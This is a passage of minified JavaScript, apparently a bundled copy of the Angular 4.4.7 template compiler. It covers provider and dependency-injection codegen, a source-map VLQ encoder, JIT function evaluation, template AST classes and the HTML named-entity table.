Ju.DoCheck:return"ngDoCheck";case Ju.OnChanges:return"ngOnChanges";case Ju.AfterContentInit:return"ngAfterContentInit";case Ju.AfterContentChecked:return"ngAfterContentChecked";case Ju.AfterViewInit:return"ngAfterViewInit";case Ju.AfterViewChecked:return"ngAfterViewChecked"}}function cn(t){return t instanceof to.NgModule}function ln(t){return t instanceof to.Pipe}function pn(t,e){if(void 0===e&&(e=[]),t)for(var r=0;r<t.length;r++){var o=n.i(to.resolveForwardRef)(t[r]);Array.isArray(o)?pn(o,e):e.push(o)}return e}function hn(t){return t?Array.from(new Set(t)):[]}function fn(t){return hn(pn(t))}function dn(t){return t instanceof go||t instanceof to.Type}function yn(t,e){y(t,new sc,e)}function vn(t){return t instanceof go?t.name+" in "+t.filePath:n.i(to["ɵstringify"])(t)}function mn(t){var e=Error("Can't compile synchronously as "+n.i(to["ɵstringify"])(t)+" is still being loaded!");return e[to["ɵERROR_COMPONENT_TYPE"]]=t,e}function gn(t){var e=new al;return e.visitAllStatements(t,null),e.varNames}function _n(t,e){if(!e)return t;var n=new ul(e);return t.visitStatement(n,null)}function bn(t,e){if(!e)return t;var n=new ul(e);return t.visitExpression(n,null)}function wn(t,e,n){return new bc(t,e,n)}function En(t,e,n){return void 0===e&&(e=null),new Oc(t,null,e,n)}function Cn(t,e,n){return void 0===e&&(e=null),void 0===n&&(n=null),null!=t?Sn(En(t,e,null),n):null}function Sn(t,e){return void 0===e&&(e=null),null!=t?new pc(t,e):null}function xn(t,e,n){return new Hc(t,e,n)}function Tn(t,e){return void 0===e&&(e=null),new Uc(t.map((function(t){return new Bc(t.key,t.value,t.quoted)})),e,null)}function Pn(t,e){return new Ic(t,e)}function An(t,e){return new kc(t,e)}function On(t,e,n,r){return new Vc(t,e,n,r)}function Mn(t,e,n){return new Ac(t,e,n)}function Nn(t,e,n){return void 0===n&&(n=null),y(e,new cl(t),n)}function In(t,e){var n=0;e.eager||(n|=4096),e.providerType===fo.PrivateService&&(n|=8192),e.lifecycleHooks.forEach((function(t){t!==Ju.OnDestroy&&e.providerType!==fo.Directive&&e.providerType!==fo.Component||(n|=Ln(t))}));var r=e.multiProvider?kn(t,n,e.providers):Rn(t,n,e.providerType,e.providers[0]);return{providerExpr:r.providerExpr,flags:r.flags,depsExpr:r.depsExpr,tokenExpr:Dn(t,e.token)}}function kn(t,e,n){function r(e,n){return n.map((function(n,r){var s="p"+e+"_"+r;return i.push(new Dc(s,dc)),o.push(Vn(t,n)),wn(s)}))}var o=[],i=[],s=n.map((function(e,n){var o;if(e.useClass){var i=r(n,e.deps||e.useClass.diDeps);o=t.importExpr(e.useClass.reference).instantiate(i)}else if(e.useFactory){var i=r(n,e.deps||e.useFactory.diDeps);o=t.importExpr(e.useFactory.reference).callFn(i)}else if(e.useExisting){var i=r(n,[{token:e.useExisting}]);o=i[0]}else o=Nn(t,e.useValue);return o}));return{providerExpr:On(i,[new Zc(xn(s))],yc),flags:1024|e,depsExpr:xn(o)}}function Rn(t,e,n,r){var o,i;return n===fo.Directive||n===fo.Component?(o=t.importExpr(r.useClass.reference),e|=16384,i=r.deps||r.useClass.diDeps):r.useClass?(o=t.importExpr(r.useClass.reference),e|=512,i=r.deps||r.useClass.diDeps):r.useFactory?(o=t.importExpr(r.useFactory.reference),e|=1024,i=r.deps||r.useFactory.diDeps):r.useExisting?(o=Wc,e|=2048,i=[{token:r.useExisting}]):(o=Nn(t,r.useValue),e|=256,i=[]),{providerExpr:o,flags:e,depsExpr:xn(i.map((function(e){return Vn(t,e)})))}}function Dn(t,e){return e.identifier?t.importExpr(e.identifier.reference):Mn(e.value)}function Vn(t,e){var n=e.isValue?Nn(t,e.value):Dn(t,e.token),r=0;return e.isSkipSelf&&(r|=1),e.isOptional&&(r|=2),e.isValue&&(r|=8),0===r?n:xn([Mn(r),n])}function Ln(t){var e=0;switch(t){case Ju.AfterContentChecked:e=2097152;break;case Ju.AfterContentInit:e=1048576;break;case Ju.AfterViewChecked:e=8388608;break;case Ju.AfterViewInit:e=4194304;break;case Ju.DoCheck:e=262144;break;case Ju.OnChanges:e=524288;break;case Ju.OnDestroy:e=131072;break;case Ju.OnInit:e=65536}return e}function Fn(t,e,n,r){var o=r.map((function(t){return e.importExpr(t.componentFactory)})),i=fe(t,qa.ComponentFactoryResolver),s={diDeps:[{isValue:!0,value:xn(o)},{token:i,isSkipSelf:!0,isOptional:!0},{token:fe(t,qa.NgModuleRef)}],lifecycleHooks:[],reference:t.resolveExternalReference(qa.CodegenComponentFactoryResolver)},a=Rn(e,n,fo.PrivateService,{token:i,multi:!1,useClass:s});return{providerExpr:a.providerExpr,flags:a.flags,depsExpr:a.depsExpr,tokenExpr:Dn(e,i)}}function jn(t){var e="";t=w(t);for(var n=0;n<t.length;){var r=t.charCodeAt(n++),o=t.charCodeAt(n++),i=t.charCodeAt(n++);e+=Bn(r>>2),e+=Bn((3&r)<<4|(isNaN(o)?0:o>>4)),e+=isNaN(o)?"=":Bn((15&o)<<2|i>>6),e+=isNaN(o)||isNaN(i)?"=":Bn(63&i)}return e}function Hn(t){t=t<0?1+(-t<<1):t<<1;var e="";do{var n=31&t;t>>=5,t>0&&(n|=32),e+=Bn(n)}while(t>0);return e}function Bn(t){if(t<0||t>=64)throw new Error("Can only encode value in the range [0, 63]");return dl[t]}function Un(t,e,n){if(void 0===n&&(n=!0),null==t)return null;var r=t.replace(yl,(function(){for(var t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];return"$"==t[0]?e?"\\$":"$":"\n"==t[0]?"\\n":"\r"==t[0]?"\\r":"\\"+t[0]}));return n||!vl.test(r)?"'"+r+"'":r}function qn(t){for(var e="",n=0;n<t;n++)e+=ml;return e}function Wn(t){var e=new Cl,n=wl.createRoot();return(Array.isArray(t)?t:[t]).forEach((function(t){if(t instanceof Kc)t.visitStatement(e,n);else if(t instanceof gc)t.visitExpression(e,n);else{if(!(t instanceof uc))throw new Error("Don't know how to print debug info for "+t);t.visitType(e,n)}})),n.toSource()}function zn(t,e){for(var n=0,r=e;n<r.length;n++){var o=r[n];Sl[o.toLowerCase()]=t}}function Gn(t){switch(t){case"width":case"height":case"minWidth":case"minHeight":case"maxWidth":case"maxHeight":case"left":case"top":case"bottom":case"right":case"fontSize":case"outlineWidth":case"outlineOffset":case"paddingTop":case"paddingLeft":case"paddingBottom":case"paddingRight":case"marginTop":case"marginLeft":case"marginBottom":case"marginRight":case"borderRadius":case"borderWidth":case"borderTopWidth":case"borderLeftWidth":case"borderRightWidth":case"borderBottomWidth":case"textIndent":return!0;default:return!1}}function Kn(t){return t.replace(Yl,"")}function Qn(t){var e=t.match(Zl);return e?e[0]:""}function Xn(t,e){var n=Yn(t),r=0;return n.escapedString.replace(Jl,(function(){for(var t=[],o=0;o<arguments.length;o++)t[o]=arguments[o];var i=t[2],s="",a=t[4],u="";a&&a.startsWith("{"+np)&&(s=n.blocks[r++],a=a.substring(np.length+1),u="{");var c=e(new rp(i,s));return""+t[1]+c.selector+t[3]+u+c.content+a}))}function Yn(t){for(var e=t.split($l),n=[],r=[],o=0,i=[],s=0;s<e.length;s++){var a=e[s];a==ep&&o--,o>0?i.push(a):(i.length>0&&(r.push(i.join("")),n.push(np),i=[]),n.push(a)),a==tp&&o++}return i.length>0&&(r.push(i.join("")),n.push(np)),new op(n.join(""),r)}function Zn(t){var e="styles";return t&&(e+="_"+C(t.type)),e}function Jn(t,e,n,r){t||(t=new dp);var o=$n({createLiteralArrayConverter:function(t){return function(t){return xn(t)}},createLiteralMapConverter:function(t){return function(e){return Tn(t.map((function(t,n){return{key:t.key,value:e[n],quoted:t.quoted}})))}},createPipeConverter:function(t){throw new Error("Illegal State: Actions are not allowed to contain pipes. Pipe: "+t)}},n),i=new fp(t,e,r),s=[];ur(o.visit(i,pp.Statement),s),or(i.temporaryCount,r,s);var a=s.length-1,u=null;if(a>=0){var c=s[a],l=pr(c);l&&(u=lr(r),s[a]=u.set(l.cast(dc).notIdentical(Mn(!1))).toDeclStmt(null,[Gc.Final]))}return new cp(s,u)}function $n(t,e){return er(t,e)}function tr(t,e,n,r){t||(t=new dp);var o=cr(r),i=[],s=new fp(t,e,r),a=n.visit(s,pp.Expression);if(s.temporaryCount)for(var u=0;u<s.temporaryCount;u++)i.push(rr(r,u));return i.push(o.set(a).toDeclStmt(null,[Gc.Final])),new lp(i,o)}function er(t,e){var n=new hp(t);return e.visit(n)}function nr(t,e){return"tmp_"+t+"_"+e}function rr(t,e){return new Qc(nr(t,e),Wc)}function or(t,e,n){for(var r=t-1;r>=0;r--)n.unshift(rr(e,r))}function ir(t,e){if(t!==pp.Statement)throw new Error("Expected a statement, but saw "+e)}function sr(t,e){if(t!==pp.Expression)throw new Error("Expected an expression, but saw "+e)}function ar(t,e){return t===pp.Statement?e.toStmt():e}function ur(t,e){Array.isArray(t)?t.forEach((function(t){return ur(t,e)})):e.push(t)}function cr(t){return wn("currVal_"+t)}function lr(t){return wn("pd_"+t)}function pr(t){return t instanceof Yc?t.expr:t instanceof Zc?t.value:null}function hr(t){var e=t[t.length-1];return e instanceof co?e.hasViewContainer:e instanceof uo?i(e.name)&&e.children.length?hr(e.children):e.hasViewContainer:e instanceof yo}function fr(t,e){switch(t.type){case vo.Attribute:return xn([Mn(1),Mn(t.name),Mn(t.securityContext)]);case vo.Property:return xn([Mn(8),Mn(t.name),Mn(t.securityContext)]);case vo.Animation:return xn([Mn(8|(e&&e.directive.isComponent?32:16)),Mn("@"+t.name),Mn(t.securityContext)]);case vo.Class:return xn([Mn(2),Mn(t.name),Wc]);case vo.Style:return xn([Mn(4),Mn(t.name),Mn(t.unit)])}}function dr(t){var e=Object.create(null);return t.attrs.forEach((function(t){e[t.name]=t.value})),t.directives.forEach((function(t){Object.keys(t.directive.hostAttributes).forEach((function(n){var r=t.directive.hostAttributes[n],o=e[n];e[n]=null!=o?yr(n,o,r):r}))})),xn(Object.keys(e).sort().map((function(t){return xn([Mn(t),Mn(e[t])])})))}function yr(t,e,n){return t==vp||t==mp?e+" "+n:n}function vr(t,e){return e.length>10?Ep.callFn([wp,Mn(t),Mn(1),xn(e)]):Ep.callFn([wp,Mn(t),Mn(0)].concat(e))}function mr(t,e,n){return En(qa.unwrapValue).callFn([wp,Mn(t),Mn(e),n])}function gr(t,e){return void 0===e&&(e=new Map),t.forEach((function(t){var n=new Set,r=new Set,o=void 0;t instanceof uo?(gr(t.children,e),t.children.forEach((function(t){var o=e.get(t);o.staticQueryIds.forEach((function(t){return n.add(t)})),o.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches):t instanceof co&&(gr(t.children,e),t.children.forEach((function(t){var n=e.get(t);n.staticQueryIds.forEach((function(t){return r.add(t)})),n.dynamicQueryIds.forEach((function(t){return r.add(t)}))})),o=t.queryMatches),o&&o.forEach((function(t){return n.add(t.queryId)})),r.forEach((function(t){return n.delete(t)})),e.set(t,{staticQueryIds:n,dynamicQueryIds:r})})),e}function _r(t){var e=new Set,n=new Set;return Array.from(t.values()).forEach((function(t){t.staticQueryIds.forEach((function(t){return e.add(t)})),t.dynamicQueryIds.forEach((function(t){return n.add(t)}))})),n.forEach((function(t){return e.delete(t)})),{staticQueryIds:e,dynamicQueryIds:n}}function br(t,e){return t.isAnimation?{name:"@"+t.name+"."+t.phase,target:e&&e.directive.isComponent?"component":null}:t}function wr(t,e,n){var r=0;return!n||!t.staticQueryIds.has(e)&&t.dynamicQueryIds.has(e)?r|=536870912:r|=268435456,r}function Er(t,e,n,r,o){var i=new Ap(n,e),s=new Op(t,n);r.forEach((function(t){return i.addOrMergeSummary({symbol:t.symbol,metadata:t.metadata})}));for(var a=0;a<i.symbols.length;a++){var u=i.symbols[a];if(e.isLibraryFile(u.filePath)){var c=e.resolveSummary(u);if(!c){var l=n.resolveSymbol(u);l&&(c={symbol:l.symbol,metadata:l.metadata})}c&&(c.type&&s.addLibType(c.type),i.addOrMergeSummary(c))}}o.forEach((function(t){var n=t.summary,r=t.metadata;if(s.addSourceType(n,r),i.addOrMergeSummary({symbol:n.type.reference,metadata:null,type:n}),n.summaryKind===jo.NgModule){var o=n;o.exportedDirectives.concat(o.exportedPipes).forEach((function(t){var n=t.reference;if(e.isLibraryFile(n.filePath)){var r=e.resolveSummary(n);r&&i.addOrMergeSummary(r)}}))}}));var p=i.serialize(),h=p.json,f=p.exportAs;return s.serialize(f),{json:h,exportAs:f}}function Cr(t,e){return new Mp(t).deserialize(e)}function Sr(t,e){return xr(t,e,Wc)}function xr(t,e,n){var r=rn(e.name);t.statements.push(On([],[new Zc(n)],new hc(dc)).toDeclStmt(r,[Gc.Final,Gc.Exported]))}function Tr(t,e){t.statements.push(En(e).toStmt())}function Pr(t,e,n,r){e.dependencies.forEach((function(e){e.setValue(t.getStaticSymbol(Ar(e.moduleUrl,n,r),e.name))}))}function Ar(t,e,n){return t+(e?".shim":"")+".ngstyle"+n}function Or(t,e,n){var r=kr(t,e,n);return Nr(t,r.ngModules,r.symbolsMissingModule,n)}function Mr(t,e,n){var r=Or(t,e,n);if(r.symbolsMissingModule&&r.symbolsMissingModule.length){throw g(r.symbolsMissingModule.map((function(t){return"Cannot determine the module for class "+t.name+" in "+t.filePath+"! Add "+t.name+" to the NgModule to fix it."})).join("\n"))}return r}function Nr(t,e,n,r){var o=new Map;e.forEach((function(t){return o.set(t.type.reference,t)}));var i=new Map,s=new Map,a=new Map,u=new Map,c=new Map,l=new Set;t.forEach((function(t){var e=t.filePath;l.add(e),r.isInjectable(t)&&c.set(e,(c.get(e)||[]).concat(t))})),e.forEach((function(t){var e=t.type.reference.filePath;l.add(e),s.set(e,(s.get(e)||[]).concat(t.type.reference)),t.declaredDirectives.forEach((function(e){var n=e.reference.filePath;l.add(n),a.set(n,(a.get(n)||[]).concat(e.reference)),i.set(e.reference,t)})),t.declaredPipes.forEach((function(e){var n=e.reference.filePath;l.add(n),u.set(n,(u.get(n)||[]).concat(e.reference)),i.set(e.reference,t)}))}));var p=[];return l.forEach((function(t){var e=a.get(t)||[],n=u.get(t)||[],r=s.get(t)||[],o=c.get(t)||[];p.push({srcUrl:t,directives:e,pipes:n,ngModules:r,injectables:o})})),{ngModuleByPipeOrDirective:i,files:p,ngModules:e,symbolsMissingModule:n}}function Ir(t,e,n){var r=[];return e.filter((function(t){return n.isSourceFile(t)})).forEach((function(e){t.getSymbolsOf(e).forEach((function(e){var n=t.resolveSymbol(e),o=n.metadata;o&&"error"!=o.__symbolic&&r.push(n.symbol)}))})),r}function kr(t,e,n){var r=new Map,o=[],i=new Set,s=function(t){if(r.has(t)||!e.isSourceFile(t.filePath))return!1;var o=n.getNgModuleMetadata(t,!1);return o&&(r.set(o.type.reference,o),o.declaredDirectives.forEach((function(t){return i.add(t.reference)})),o.declaredPipes.forEach((function(t){return i.add(t.reference)})),o.transitiveModule.modules.forEach((function(t){return s(t.reference)}))),!!o};t.forEach((function(t){s(t)||!n.isDirective(t)&&!n.isPipe(t)||o.push(t)}));var a=o.filter((function(t){return!i.has(t)}));return{ngModules:Array.from(r.values()),symbolsMissingModule:a}}function Rr(t){return t&&"ignore"==t.__symbolic}function Dr(t){switch(t.message){case"Reference to non-exported class":if(t.context&&t.context.className)return"Reference to a non-exported class "+t.context.className+". Consider exporting the class";break;case"Variable not initialized":return"Only initialized variables and constants can be referenced because the value of this variable is needed by the template compiler";case"Destructuring not supported":return"Referencing an exported destructured variable or constant is not supported by the template compiler. Consider simplifying this to avoid destructuring";case"Could not resolve type":if(t.context&&t.context.typeName)return"Could not resolve type "+t.context.typeName;break;case"Function call not supported":return(t.context&&t.context.name?"Calling function '"+t.context.name+"', f":"F")+"unction calls are not supported. Consider replacing the function or lambda with a reference to an exported function";case"Reference to a local symbol":if(t.context&&t.context.name)return"Reference to a local (non-exported) symbol '"+t.context.name+"'. Consider exporting the symbol"}return t.message}function Vr(t){return"Error encountered resolving symbol values statically. "+Dr(t)}function Lr(t,e){if(!t)return{};var n={};return Object.keys(t).forEach((function(r){var o=e(t[r],r);Rr(o)||(Ip.test(r)?Object.defineProperty(n,r,{enumerable:!1,configurable:!0,value:o}):n[r]=o)})),n}function Fr(t){return null===t||"function"!=typeof t&&"object"!=typeof t}function jr(t,e,n,r){var o=new Error(t);return o.fileName=e,o.line=n,o.column=r,o}function Hr(t){return t.startsWith("___")?t.substr(1):t}function Br(t){var e=new qp(null,null,null,new Map);(new zp).visitAllStatements(t,e);var n={};return e.exports.forEach((function(t){n[t]=e.vars.get(t)})),n}function Ur(t,e,n,r,o){for(var i=r.createChildWihtLocalVars(),s=0;s<t.length;s++)i.vars.set(t[s],e[s]);var a=o.visitAllStatements(n,i);return a?a.value:null}function qr(t,e,n){var r={};t.getters.forEach((function(o){r[o.name]={configurable:!1,get:function(){var r=new qp(e,this,t.name,e.vars);return Ur([],[],o.body,r,n)}}})),t.methods.forEach((function(o){var i=o.params.map((function(t){return t.name}));r[o.name]={writable:!1,configurable:!1,value:function(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);return Ur(i,r,o.body,a,n)}}}));var o=t.constructorMethod.params.map((function(t){return t.name})),i=function(){for(var r=this,i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);t.fields.forEach((function(t){r[t.name]=void 0})),Ur(o,i,t.constructorMethod.body,a,n)},s=t.parent?t.parent.visitExpression(n,e):Object;return i.prototype=Object.create(s.prototype,r),i}function Wr(t,e,n,r){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return Ur(t,o,e,n,r)}}function zr(t,e,r){var o=e.toSource()+"\n//# sourceURL="+t,i=[],s=[];for(var a in r)i.push(a),s.push(r[a]);if(n.i(to.isDevMode)()){var u=(new(Function.bind.apply(Function,[void 0].concat(i.concat("return null;"))))).toString(),c=u.slice(0,u.indexOf("return null;")).split("\n").length-1;o+="\n"+e.toSourceMapGenerator(t,t,c).toJsComment()}return(new(Function.bind.apply(Function,[void 0].concat(i.concat(o))))).apply(void 0,s)}function Gr(t,e){var n=new Xp,r=wl.createRoot();return n.visitAllStatements(e,r),n.createReturnStmt(r),zr(t,r,n.getArgs())}function Kr(t){if(!t.isComponent)throw new Error("Could not compile '"+C(t.type)+"' because it is not a component.")}function Qr(t,e){return void 0===e&&(e=[]),t().forEach((function(t){"function"==typeof t?Qr(t,e):e.push(t)})),e}function Xr(){return{statements:[],genFilePath:"",importExpr:function(t){return En({name:C(t),moduleName:null,runtime:t})}}}function Yr(t){return{useJit:Zr(t.map((function(t){return t.useJit}))),defaultEncapsulation:Zr(t.map((function(t){return t.defaultEncapsulation}))),providers:Jr(t.map((function(t){return t.providers}))),missingTranslation:Zr(t.map((function(t){return t.missingTranslation}))),enableLegacyTemplate:Zr(t.map((function(t){return t.enableLegacyTemplate}))),preserveWhitespaces:Zr(t.map((function(t){return t.preserveWhitespaces})))}}function Zr(t){for(var e=t.length-1;e>=0;e--)if(void 0!==t[e])return t[e]}function Jr(t){var e=[];return t.forEach((function(t){return t&&e.push.apply(e,t)})),e}n.d(e,"b",(function(){return sh})),n.d(e,"a",(function(){return Hu}));var $r=n("TToO"),to=n("3j3K"),eo=(new to.Version("4.4.7"),(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),no=(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitBoundText(this,e)},t})(),ro=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitAttr(this,e)},t})(),oo=(function(){function t(t,e,n,r,o,i){this.name=t,this.type=e,this.securityContext=n,this.value=r,this.unit=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElementProperty(this,e)},Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===vo.Animation},enumerable:!0,configurable:!0}),t})(),io=(function(){function t(t,e,n,r,o){this.name=t,this.target=e,this.phase=n,this.handler=r,this.sourceSpan=o}return t.calcFullName=function(t,e,n){return e?e+":"+t:n?"@"+t+"."+n:t},t.prototype.visit=function(t,e){return t.visitEvent(this,e)},Object.defineProperty(t.prototype,"fullName",{get:function(){return t.calcFullName(this.name,this.target,this.phase)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return!!this.phase},enumerable:!0,configurable:!0}),t})(),so=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitReference(this,e)},t})(),ao=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitVariable(this,e)},t})(),uo=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h){this.name=t,this.attrs=e,this.inputs=n,this.outputs=r,this.references=o,this.directives=i,this.providers=s,this.hasViewContainer=a,this.queryMatches=u,this.children=c,this.ngContentIndex=l,this.sourceSpan=p,this.endSourceSpan=h}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),co=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this.attrs=t,this.outputs=e,this.references=n,this.variables=r,this.directives=o,this.providers=i,this.hasViewContainer=s,this.queryMatches=a,this.children=u,this.ngContentIndex=c,this.sourceSpan=l}return t.prototype.visit=function(t,e){return t.visitEmbeddedTemplate(this,e)},t})(),lo=(function(){function t(t,e,n,r){this.directiveName=t,this.templateName=e,this.value=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitDirectiveProperty(this,e)},t})(),po=(function(){function t(t,e,n,r,o,i){this.directive=t,this.inputs=e,this.hostProperties=n,this.hostEvents=r,this.contentQueryStartId=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitDirective(this,e)},t})(),ho=(function(){function t(t,e,n,r,o,i,s){this.token=t,this.multiProvider=e,this.eager=n,this.providers=r,this.providerType=o,this.lifecycleHooks=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return null},t})(),fo={};fo.PublicService=0,fo.PrivateService=1,fo.Component=2,fo.Directive=3,fo.Builtin=4,fo[fo.PublicService]="PublicService",fo[fo.PrivateService]="PrivateService",fo[fo.Component]="Component",fo[fo.Directive]="Directive",fo[fo.Builtin]="Builtin";var yo=(function(){function t(t,e,n){this.index=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitNgContent(this,e)},t})(),vo={};vo.Property=0,vo.Attribute=1,vo.Class=2,vo.Style=3,vo.Animation=4,vo[vo.Property]="Property",vo[vo.Attribute]="Attribute",vo[vo.Class]="Class",vo[vo.Style]="Style",vo[vo.Animation]="Animation";var mo=(function(){function t(){}return t.prototype.visitNgContent=function(t,e){},t.prototype.visitEmbeddedTemplate=function(t,e){},t.prototype.visitElement=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t.prototype.visitBoundText=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t})(),go=(function(t){function e(){return t.call(this)||this}$r.c(e,t),e.prototype.visitEmbeddedTemplate=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.references),e(t.variables),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitElement=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.inputs),e(t.outputs),e(t.references),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitDirective=function(t,e){return this.visitChildren(e,(function(e){e(t.inputs),e(t.hostProperties),e(t.hostEvents)}))},e.prototype.visitChildren=function(t,e){function n(e){e&&e.length&&o.push(r(i,e,t))}var o=[],i=this;return e(n),[].concat.apply([],o)}}(mo),(function(){function t(t,e,n){this.filePath=t,this.name=e,this.members=n}return t.prototype.assertNoMembers=function(){if(this.members.length)throw new Error("Illegal state: symbol without members expected, but got "+JSON.stringify(this)+".")},t})()),_o=(function(){function t(){this.cache=new Map}return t.prototype.get=function(t,e,n){n=n||[];var r=n.length?"."+n.join("."):"",o='"'+t+'".'+e+r,i=this.cache.get(o);return i||(i=new go(t,e,n),this.cache.set(o,i)),i},t})(),bo={};bo.RAW_TEXT=0,bo.ESCAPABLE_RAW_TEXT=1,bo.PARSABLE_DATA=2,bo[bo.RAW_TEXT]="RAW_TEXT",bo[bo.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",bo[bo.PARSABLE_DATA]="PARSABLE_DATA";var wo={Aacute:"Á",aacute:"á",Acirc:"Â",acirc:"â",acute:"´",AElig:"Æ",aelig:"æ",Agrave:"À",agrave:"à",alefsym:"ℵ",Alpha:"Α",alpha:"α",amp:"&",and:"∧",ang:"∠",apos:"'",Aring:"Å",aring:"å",asymp:"≈",Atilde:"Ã",atilde:"ã",Auml:"Ä",auml:"ä",bdquo:"„",Beta:"Β",beta:"β",brvbar:"¦",bull:"•",cap:"∩",Ccedil:"Ç",ccedil:"ç",cedil:"¸",cent:"¢",Chi:"Χ",chi:"χ",circ:"ˆ",clubs:"♣",cong:"≅",copy:"©",crarr:"↵",cup:"∪",curren:"¤",dagger:"†",Dagger:"‡",darr:"↓",dArr:"⇓",deg:"°",Delta:"Δ",delta:"δ",diams:"♦",divide:"÷",Eacute:"É",eacute:"é",Ecirc:"Ê",ecirc:"ê",Egrave:"È",egrave:"è",empty:"∅",emsp:" ",ensp:" ",Epsilon:"Ε",epsilon:"ε",equiv:"≡",Eta:"Η",eta:"η",ETH:"Ð",eth:"ð",Euml:"Ë",euml:"ë",euro:"€",exist:"∃",fnof:"ƒ",forall:"∀",frac12:"½",frac14:"¼",frac34:"¾",frasl:"⁄",Gamma:"Γ",gamma:"γ",ge:"≥",gt:">",harr:"↔",hArr:"⇔",hearts:"♥",hellip:"…",Iacute:"Í",iacute:"í",Icirc:"Î",icirc:"î",iexcl:"¡",Igrave:"Ì",igrave:"ì",image:"ℑ",infin:"∞",int:"∫",Iota:"Ι",iota:"ι",iquest:"¿",isin:"∈",Iuml:"Ï",iuml:"ï",Kappa:"Κ",kappa:"κ",Lambda:"Λ",lambda:"λ",lang:"⟨",laquo:"«",larr:"←",lArr:"⇐",lceil:"⌈",ldquo:"“",le:"≤",lfloor:"⌊",lowast:"∗",loz:"◊",lrm:"‎",lsaquo:"‹",lsquo:"‘",lt:"<",macr:"¯",mdash:"—",micro:"µ",middot:"·",minus:"−",Mu:"Μ",mu:"μ",nabla:"∇",nbsp:" ",ndash:"–",ne:"≠",ni:"∋",not:"¬",notin:"∉",nsub:"⊄",Ntilde:"Ñ",ntilde:"ñ",Nu:"Ν",nu:"ν",Oacute:"Ó",oacute:"ó",Ocirc:"Ô",ocirc:"ô",OElig:"Œ",oelig:"œ",Ograve:"Ò",ograve:"ò",oline:"‾",Omega:"Ω",omega:"ω",Omicron:"Ο",omicron:"ο",oplus:"⊕",or:"∨",ordf:"ª",ordm:"º",Oslash:"Ø",oslash:"ø",Otilde:"Õ",otilde:"õ",otimes:"⊗",Ouml:"Ö",ouml:"ö",para:"¶",permil:"‰",perp:"⊥",Phi:"Φ",phi:"φ",Pi:"Π",pi:"π",piv:"ϖ",plusmn:"±",pound:"£",prime:"′",Prime:"″",prod:"∏",prop:"∝",Psi:"Ψ",psi:"ψ",quot:'"',radic:"√",rang:"⟩",raquo:"»",rarr:"→",rArr:"⇒",rceil:"⌉",rdquo:"”",real:"ℜ",reg:"®",rfloor:"⌋",Rho:"Ρ",rho:"ρ",rlm:"‏",rsaquo:"›",rsquo:"’",sbquo:"‚",Scaron:"Š",scaron:"š",sdot:"⋅",sect:"§",shy:"­",Sigma:"Σ",sigma:"σ",sigmaf:"ς",sim:"∼",spades:"♠",sub:"⊂",sube:"⊆",sum:"∑",sup:"⊃",sup1:"¹",sup2:"²",sup3:"³",supe:"⊇",szlig:"ß",Tau:"Τ",tau:"τ",there4:"∴",Theta:"Θ",theta:"θ",thetasym:"ϑ",thinsp:" ",THORN:"Þ",thorn:"þ",tilde:"˜",times:"×",trade:"™",Uacute:"Ú",uacute:"ú",uarr:"↑",uArr:"⇑",Ucirc:"Û",ucirc:"û",Ugrave:"Ù",ugrave:"ù",uml:"¨",upsih:"ϒ",Upsilon:"Υ",upsilon:"υ",Uuml:"Ü",uuml:"ü",weierp:"℘",Xi:"Ξ",xi:"ξ",Yacute:"Ý",yacute:"ý",yen:"¥",yuml:"ÿ",Yuml:"Ÿ",Zeta:"Ζ",zeta:"ζ",zwj:"‍",zwnj:"‌"},Eo="";wo.ngsp=Eo;var Co=(function(){function t(t){var e=void 0===t?{}:t,n=e.closedByChildren,r=e.requiredParents,o=e.implicitNamespacePrefix,i=e.contentType,s=void 0===i?bo.PARSABLE_DATA:i,a=e.closedByParent,u=void 0!==a&&a,c=e.isVoid,l=void 0!==c&&c,p=e.ignoreFirstLf,h=void 0!==p&&p,f=this;this.closedByChildren={},this.closedByParent=!1,this.canSelfClose=!1,n&&n.length>0&&n.forEach((function(t){return f.closedByChildren[t]=!0})),this.isVoid=l,this.closedByParent=u||l,r&&r.length>0&&(this.requiredParents={},this.parentToAdd=r[0],r.forEach((function(t){return f.requiredParents[t]=!0}))),this.implicitNamespacePrefix=o||null,this.contentType=s,this.ignoreFirstLf=h}return t.prototype.requireExtraParent=function(t){if(!this.requiredParents)return!1;if(!t)return!0;var e=t.toLowerCase();return!("template"===e||"ng-template"===t)&&1!=this.requiredParents[e]},t.prototype.isClosedByChild=function(t){return this.isVoid||t.toLowerCase()in 